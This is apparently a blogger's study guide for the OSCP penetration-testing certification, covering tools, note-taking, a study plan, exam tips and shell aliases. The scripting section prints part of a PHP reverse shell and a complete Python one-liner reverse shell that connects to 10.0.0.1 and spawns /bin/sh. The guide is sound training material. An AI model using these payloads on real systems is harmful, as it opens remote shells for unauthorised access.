From Zero to OSCP
A foreword
Those who know me personally will know that I prepared extensively for the PWK course, and consequently the OSCP exam. I think I did well, but in all honestly, I overkilled in my preparation. There were a lot of things I dived deeper into than required; maybe out of paranoia of failure, or perhaps it was just curiosity and me wanting to learn more.
One common question from my peers is “How do I go about preparing for the OSCP? Where do I start?”. If you look on the internet, there are several good guides on how to go about doing it, but here I am, adding my own take to that list of guides.
This guide will be primarily for those who have some limited(minimal is fine, but not zero) experience in the following domains:
- Web applications
- The linux command line(and some windows)
- Some networking basics
- Eh, that’s all really
There are a ton of prerequisites that everyone says to have which you may not possess, but let’s face it. You want that certificate, your employer wants that certificate, your future employers want that certificate. Not everybody has “X years of security experience, knowledge in Y programming language”. Regardless of whether you have the entire checklist or not, you want to do it, and you want to know the most efficient way to do it.
During the course of my preparation for the OSCE, I came across some immensely useful guides/study plan thingies which would speed up my progress significantly. So with that inspiration in mind, I will pen down my thoughts and ideas here on how to prepare for the OSCP. Working hard is one thing, but if you have a direction and a clear game plan, you can work smart.
I don’t want to dump 50 links of tutorials and stuff on you for reading, with each of them having their own 5-10 links each and make you end up lost in the sea of information. Neither do I want to recommend you 5 extremely wonderfully written books on hacking and exploitation with each being 300-600 pages long. You’ll get to that stage eventually, but it’s not absolutely required if you just want to pass that dreaded 24 hour exam, as amazing as those resources are.
If you just want to prepare yourself sufficiently for the OSCP, this guide is for you. Do note that this will NOT make you a good penetration tester. Many real world scenarios and test cases performed in a penetration test are not tested in the exam. The OSCP is a beginner certification(albeit a difficult one) which teaches you the basic methodology and mindset of a hacker.
That being said, if you want to be truly good at it, and not just a walking certificate, then do make it a point to read through the ton of resources and books available on the internet at some point.
1. Knowing your weapons
1.1 The Kali Linux Operating System
Firstly, this OS will be your bread and butter, it comes with a boatload of tools, 95% of which you will not require for the time being. You will be provided with a prebuilt VM specially created and guaranteed to work with the course and exams. But for preparation, you may use the latest and greatest versions of this system.
If you’re familiar with other flavours of Linux, feel free to use them, and install each of the individual tools you need on it. But for the rest of us who prefer a plug-and-play style, just install Kali.
1.2 The command line
That black screen with white(or green) words. Get used to using it; while some people like fancy GUIs, I am an advocate of being at home on a terminal. If you can reduce time spent clicking around with a mouse and move around using only your keyboard, you’ll save quite a bit of time.
What you need to know:
- Moving around, manipulating files and directories in linux and windows(cd, ls, dir, mkdir, rm, cp, cat etc) - This should take you less than an hour max. I’d even go as far as to say 10 minutes. If you can’t remember them all, don’t worry. Over time as you use them, you will remember.
- Editing files - I personally use Nano because it’s the closest to a basic notepad. You can use Vi or Vim if you want to look like a 31337 h4x0r, but to hell with that. With Nano all you need is
ctrl + xto exit, then pressyto save.
1.2 Tools
Most of the tools you’ll require are already installed on Kali. Cheers :) If you find that you need anything else, you can use apt-get install <toolname>.
1.3 Scripting

You do not require any coding knowledge prior to starting the course. Understanding Python is an advantage, but not needed. However, you will need to have the basic logical ability to decipher a piece of code and make minor changes accordingly.
By basic I mean this:
# a few lines from pentestmonkey's php reverse shell

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
How do you think you can change the IP address and port number you want the reverse shell to connect back to?
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
What about this one?
Yes that sort of basic. Some are harder than this but it’s not too far off.
1.4 Notetaking (Study notes)
Taking notes is something every student needs to do. My recommendation is to use an application of your choice that supports the following:
-
Some sort of tree for organisation
-
Some form of support for color coding
- A way identify and quickly copy out commands
- Ease of use. What I mean by this is how easily and quickly you can format your information to be aesthetically pleasing so it can be easy to refer to.
Typora
Typora is what I use for my notes, so you may expect some bias here. There is a very small learning curve in using it as you will have to learn the Markdown syntax (it’s really easy and you can probably learn what you need in under 5 minutes). But don’t be intimidated by the more annoying-to-type-out parts such as tables and checkboxes, as the application does that for you through the right click menu.
Of course, some other stuff are theming support (Yess dark theme!), automatic syntax highlighting for code fences, and the markdown content renders nicely on github, in case you want to share it with others. Some of you programmers who work in Visual Studio Code will also be happy to know that Markdown natively renders in that program as well. Other nice features are the ability to export to pdf, since not everyone has a program that reads the markdown syntax(it’s a plaintext file really, you can use notepad to edit it). Finally, it’s also cross-platform compatible.
There are downsides however. Firstly, to sync content across devices you will probably want to open the file(s) inside a directory that syncs to a cloud, such as Google Drive. Secondly, the tree structure is basically a ton of individual files stored within folder within another folder. And you also have to configure where images are saved(it’s in the appdata folder by default); if you don’t, you may not be able to view the embedded images from another computer.

As a matter of fact, this guide you’re reading now was written in markdown with Typora!
Microsoft OneNote

Microsoft OneNote is installed on most Windows systems, you probably already have it on your computer as it is(Unless you’re a mac or linux person). It’s a fantastic piece of software, which readily syncs to mobile devices and multiple computers. Notable features are the ease of organisation, and that you can even embed(and watch) YouTube videos from within it!
Downsides are that it does use the storage space in your Microsoft account, so if you’re an image/screenshot heavy kind of notetaker, you might face issues with storage capacity. Also, it kind of sucks if you wanna share your notes with others.
1.5 Notetaking (Documentation)
You probably have noticed that I have split “Notetaking” into 2 parts. One for your study notes(“command cheatsheets, shortcuts, etc”), and another for documentation. Many people I know use a single application for it due to simplicity. However, I tend to split them up.
Why? The reasons are as follows:
- File corruption. In markdown, each note “section” is a single file in plaintext, chances of corruption is pretty low. But in applications where you embed images and everything is saved in a single file, you’re putting all your eggs in 1 basket. I’ve read somewhere that someone had his notes corrupted during his exam, and basically caused him to fail.
- I like my main notetaking app on windows, during my free time I can revise, reword, add stuff, and organise it without opening a virtual machine.
- I however, like my documentation being done in Kali, because moving in and out of a virtual machine to write my findings and screenshot things is extremely annoying.
The only application I recommend for this is Cherrytree. I understand that newer versions of Kali have some other new notetaking program preinstalled instead of this, and that people have had success with it. Feel free to try that.
If it’s not preinstalled, it’s still in Kali’s repository:
apt-get install cherrytree
Cherrytree stores it’s data in it’s own self-contained sqlite file, with an option to encrypt it’s contents. But the main thing I like is that it just works without any hiccups. Open a node, and start writing and pasting screenshots. It’s also cross-platform compatible, and I know people who write their main notes using it as well.

Another note about documentation, do get used to screenshotting anything and everything remotely positive as you work your way through machines. Scan results, some sign that some attack is working, some changes you made to code. Everything. The OSCP exam report requires you to have quite a substantial number of screenshots showing each and every step taken, so make sure you get into the habit of taking screenshots early on in your journey.
That being said, if you still insist on a single application for everything, OneNote is probably the best option.
1.6 Resources
I haven’t really studied this much as I came into it with some experience, but I’m told this is a good resource for learning the basics of the linux command line:
2. The Game Plan
The scope of the PWK course is extremely vast, everything including the kitchen sink is being thrown at you. You have to know a little bit of everything to start off. To learn something more effectively, you need to see how it’s done. While it can be extremely helpful to read and dive into the technicalities of how each exploitation technique works, you need to prioritise expanding your breadth of knowledge as wide as possible first. In order to cut a hole through a wall, you must first be able to make a small crack in it. There’s no point in hammering away at one part of the wall, when you don’t know where the weak spot of the said wall is.
A lot of people may disagree with this approach, but it’s still a valid strategy. My reasoning for this is that during your adventures into the world of hacking, with this approach you should be able to make at least a bit of leeway into different attack vectors. If you get stuck, at least you will be able to research more on the topic.
It’s basically depth before breadth, vs breadth before depth. Take for example:
- You focus so deeply on something, for example web application exploitation, but that’s about all you know. You run your port scan and 10 ports show up. 2 of these open ports are web applications. Try as you might, you can’t find anything to leverage on in them, now what? You google for how to exploit each and every port. That’s 8 different services running on the remaining 8 ports.
- You have a rough idea of what techniques can be used on each port. 21 is open? Let’s try anonymous login. 80? Gotcha,
dirbuster,gobuster, ornikto. You find a text field that you know is vulnerable to SQL injection, but can’t seem to get your payload right, because you’re not the web guy in scenario 1 above. But hey, at least you have something to work with and know what to Google for.
2.1 Watch and Learn
The folks at NetSecFocus have created a very nice curated list of HackTheBox and Vulnhub machines which are said to be “OSCP-like”. Go through the list of them and search on YouTube for Ippsec’s walkthrough video on each machine, watch and take notes.
If you able to purchase a HackTheBox VIP subscription to access those machines, it can be helpful to follow through and replicate what he does. The key here is to understand what he’s doing and why.
For the machines from Vulnhub, you can google the walkthroughs for them. Unlike HackTheBox, this is an entirely free approach. Do note you’ll have to set up your network between virtual machines. Also please do not connect the vulnerable machine to the internet.
Basically this is it. This in itself will prepare you about 80% or more of the way to the OSCP if you go through most, if not all of the machines listed. If you do not understand why some things are done, do a quick search or reach out for help. There are quite a few discord and telegram channels out there, as well as subreddits full of aspiring OSCPs who have once asked themselves the same question, and are willing to help.
2.2 You call this a guide?! I expected a more structured learning plan!@1one@at@
Ok I get it, not everyone is able to absorb tidbits from all over the place at once. I did not go this route, but I did however finish this course by The Cyber Mentor on Udemy. You will have to pay a small enrollment fee but his contents are top notch.
Another one you may try is the Penetration Testing Student course by eLearnSecurity. You can get a barebones edition for free by registering on the Ethical Hacker Network. This is stated on their website to be “limited time only”, and is still valid at the time of writing.
If you like the course, you can choose to pay for an eJPT examination attempt. Their courses in general are pretty high quality, and are slowly but surely gaining recognition within the cybersecurity industry.
There are many other fantastic free resources out there, but trust me on this one; just watch Ippsec.
2.3 The PWK lab
At some point you will be ready to start the PWK course. Perhaps after going through most of the list of boxes on HackTheBox mentioned above. If you got a VIP subscription and managed to get your hands dirty, all the better.
Depending on your confidence level, you can opt for 30, 60, or 90 days of labs. 90 is recommended for most. But if you have time to spare every day and are confident of rooting medium difficulty HackTheBox machines on your own, then you will probably get away with less.
From what I gather, a good number to aim for to get a feel of the general process is 18-24 machines, give or take. If you can do that number of boxes with minimal reliance on hints, you probably have a high chance of scoring over 55 points in the exam(70 is the passing requirement), with a slightly over 60% rate of passing(just throwing an estimate, don’t quote me on it).
2.4 The Exam
You probably already know about the dreaded 24-hour exam, so I won’t tell you things you already know. If not, you can read about some of my thoughts and experience here. But I must repeat and put some emphasis on some things that everyone already tells you.
- Don’t panic, it’s not THATTTT difficult, just time consuming. Take proper breaks and rotate through the machines periodically. You’ll see things with fresh new eyes after. It’s really how well you google, and how sharp you are; not how sick your h4x0r skillz are. The real test of skills are in the OSCE and OSWE, not this one.
- Go in with a schedule/game plan thingy. Scan everything right at the start, and do your buffer overflow while the scans are running. When you’re done you should have some results to work with. If all goes well you should have almost half the points needed to pass within the first hour or so.
- There are rabbit holes in the exam, but don’t forget to stay calm and follow your methodology which has not let you down thus far. You might find that what you’re looking for is right in front of you. I hear of people who relooked at their scan results after the exam(regardless of pass/fail), and got a huge facepalm.
- Don’t forget Metasploit exists. You’re only allowed to use it once, but it could be your secret weapon to getting that last few points.
- Check your exam control panel, documentation and screenshots after every proof key you obtain. Check them again when you’re finishing the exam. If you miss a single proof screenshot/submission, it’s as good as not having done the machine.
3. A little bit on techniques
3.1 Buffer Overflows
When going through the course materials, I found that there might be mixed reactions to their BOF section. For some, it can be really good as it covers the technical details fairly well. But for the rest of us, it can be information overload. Yes, even a simple buffer overflow attack can be confusing for a beginner.
Thus I recommend the Buffer Overflows Made Easy video series by The Cyber Mentor(yes him again). I may make my own written tutorial down the line if people desire it, but I believe the video series I linked are more than sufficient.
3.1.1 Buffer Overflow additional Resources
You will need to set up your own vulnerable Windows virtual machine. I won’t be able to help you here because of legal restrictions(heh), but these are what I shared with my peers when teaching them basic buffer overflows. In addition, you will need to download Immunity Debugger with the Mona modules.
Then download the following onto the machine and let it rip:
-
Brainpan: 1 (It comes as a VM, but you can just extract the
.exefile and transfer it to your own machine to tinker with)
Ideally, you will want to practice to the point you can get a reverse shell on each of them in under 15 minutes. But if you can’t, about 30-40 minutes will still suffice. Take note that the exam may possibly contain a harder BOF, so the key here is to get it done as quickly as possible so you’ll have more time for other machines during the exam.
If you’re studying and learning the buffer overflow, regardless of which tutorial you’re following, you can use my visual guide here to help grasp the concept a bit more easily.
3.2 Privilege Escalation
You don’t have to read all, pick your favourite guide and stick to that. They all mostly contain the same information but just have different way of presenting and explaining concepts. Some good references are as follows
Linux:
g0tmi1k’s basic linux privilege escalation guide - *There are more good ones but this is known to many as the “bible” of linux privesc()
Windows:
guif.re - windows escalation of privileges
Other:
3.3 Google-Fu
Googling is a skill, knowing where to find the information you want is a must. From learning new things, to searching for exploits. For this section, I will just say that you will likely find your exploit scripts required mostly on exploit-db or github. Approximately 3 in 4 times it will be found in the former.
Offensive Security loves to make you search for your own information. So much that passing the exam relies heavily on how well you can google(or whichever search engine you prefer). The machines on the exam will not be something they have put in the labs(obviously!), so the exploitation vector will probably be entirely new to you. So get used to it. Make a mental note of the common websites where you visit during your journey, as you may possibly have to revisit them to learn about a new exploitation vector during the exam itself.
4. On efficiency
4.1 Multiple Terminals
I sometimes see people with 4 or more separate terminal windows open, and having to figure out “oh which one is my reverse shell on?”. It can be quite annoying to deal with that.
2 of my recommended ways to deal with this are:
- Tmux - I personally use this, tab/window switching is fast as you can use hotkeys. In addition, you can name each tab/window so you can quickly identify which window is doing what. The ability to split a terminal is also useful if you want to multitask and see multiple things at once. With the oh my tmux! customisation, you got to admit it looks pretty cool too.


- Tabbed Terminals - Just like modern web browsers, you can actually run multiple tabs within the same terminal window using
ctrl + shift + t
There are a lot more fanciful ways to navigate around the windows within the OS but I haven’t really experimented with those yet, and hence will not comment on them.
4.2 Scripting and Automation
I know that some people who believe in full manual scanning. Manually typing the nmap command, then doing extra stuff like gobuster, nikto and whatnot manually. The common argument is that “to be a good hacker, you need to know each of your tools well, understand what each flag does etc”.
While there is some truth in that, I don’t believe in it fully. I personally have my own “cheatsheet” of commands for each tool I use for my exploitations and privilege escalation attempts, and can easily perform everything manually with copy and pasting commands, and so should you. A sample of such a cheatsheet by xapax can be found here. Credits go to the author for sharing this on his Github page.
Since you pretty much know the flow of commands and what tools to use for each open port, and also the list of commands you are going to be using to perform privilege escalation, why not script it so it comes out in a nice pretty format while you go get a cuppa coffee?
The following will do just that. These scripts all do very similar things, and you can’t really go wrong with any. So pick your poison.
Enumeration:
nmapAutomator by 21y4d - I personally like this the most because there are less output files
AutoRecon by Tib3rius - This is said to be the most popular at the moment
Privilege Escalation
lse.sh by diego treitos - This is my favourite, I personally always use it with the -l1 flag for more verbosity. Helps that the output is pretty and easy to read
LinEnum by rebootuser - Another good one, made popular by Ippsec. But I think it’s too much information.
Privilege Escalation Awesome Script Suite (linPEAS and winPEAS) by carlospolop - I loved winPEAS, and expect linPEAS to be equally great, but have not used it extensively
4.3 Bash Aliases
This section is a full copy and paste from another post I shared previously.
Sometimes you have many folders that you need to navigate quickly, or long commands that you type. These can be shortened, saving lots of time and gives great convenience in the long run. This is a sample of what I have inside my /root/.bash_aliases file. If you don’t have it, just create it. After adding aliases in, restart your terminal.
# Directories

alias htb='cd ~/0x4a/Hackthebox'
alias vhl='cd ~/0x4a/VirtualHackingLabs'
alias pwk='cd ~/0x4a/PWK'
alias scripts='cd ~/Try-Harder/Scripts'
alias linenum='cd ~/Try-Harder/Scripts/Linux-PrivEsc'
alias hostlse='cd ~/Try-Harder/Scripts/Linux-PrivEsc && python -m SimpleHTTPServer'
alias armoury='cd ~/The-Armoury'

# vpn

alias ovpn='openvpn ~/0x4a/Hackthebox/openvpn/Dreamscent.ovpn'

# Other

alias hosts='nano /etc/hosts'
alias tun0='ifconfig tun0 | head -n2'
alias ppp0='ifconfig ppp0 | head -n2'
alias pyhttp='python -m SimpleHTTPServer'
alias clip='xclip -sel clip'
tl;dr - Just watch Ippsec.
That’s all I have for you beautiful people for now. I wrote this guide in a single stretch and may have missed out a couple of things. I’ll add a changelog below in case I decide to add stuff in here.
Whether you’ve already started, or are thinking of starting your OSCP journey, what I shared here are some of the things I, and I believe some of my peers wish they knew when they first started out.
This is a very difficult time for the world. Stay safe, and good luck on your endeavors!
J
Changelog:
v1.4 - 04/06/2020 - Added screenshots for tmux and tabbed terminals, section on bash aliases
v1.3 - 03/06/2020 - Added link to PTS(eJPT) course, BOF update
v1.2 - 03/06/2020 - Added section on notetaking and applications, more stuff on the exam
v1.1 - 02/06/2020 - Add links for more stuff, some fixes
v1.0 - 01/06/2020 - First draft